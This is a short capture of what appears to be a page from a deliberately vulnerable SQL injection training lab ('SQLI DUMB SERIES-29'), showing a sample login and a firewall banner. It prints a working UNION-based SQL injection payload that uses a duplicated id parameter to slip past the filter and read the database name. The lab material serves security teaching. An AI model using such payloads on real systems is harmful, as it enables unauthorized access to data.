 Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=1&id=-1%27%20union%20select%201,2,database()%20--+